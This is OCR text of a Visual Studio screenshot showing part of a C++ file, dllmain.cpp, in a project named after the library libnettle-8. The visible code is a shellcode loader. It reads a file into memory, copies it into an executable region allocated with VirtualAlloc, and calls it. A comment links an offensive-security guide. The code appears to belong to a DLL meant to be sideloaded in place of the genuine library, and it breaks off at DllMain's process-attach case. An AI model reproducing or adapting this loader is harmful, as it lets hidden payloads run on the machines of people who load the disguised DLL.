 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) libnettle-8
Release x64 本地 Windows 调试器
服务器资源管理器
工具箱
dllmain.cpp*
libnettle-8 (全局范围)
505 fseek(fp, 0, SEEK_END);
506 size = ftell(fp);
507 fseek(fp, 0, SEEK_SET);
508 buffer = (unsigned char*)malloc(size);
509
510 //https://ired.team/offensive-security/code-injection-process-injection/loading-and-executing-shellcode-from-portable-executable-resources
511 fread(buffer, size, 1, fp);
512
513 void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
514
515 memcpy(exec, buffer, size);
516
517 ((void(*) ())exec)();
518
519 return 0;
520 }
521
522 BOOL APIENTRY DllMain(HMODULE hModule,
523 DWORD ul_reason_for_call,
524 LPVOID lpReserved
525 )
526 {
527 HANDLE threadHandle;
528
529 switch (ul_reason_for_call)
530 {
531 case DLL_PROCESS_ATTACH:
100 % 未找到相关问题 行: 549 字符: 1 空格 CRLF
输出
显示输出来源(S): 生成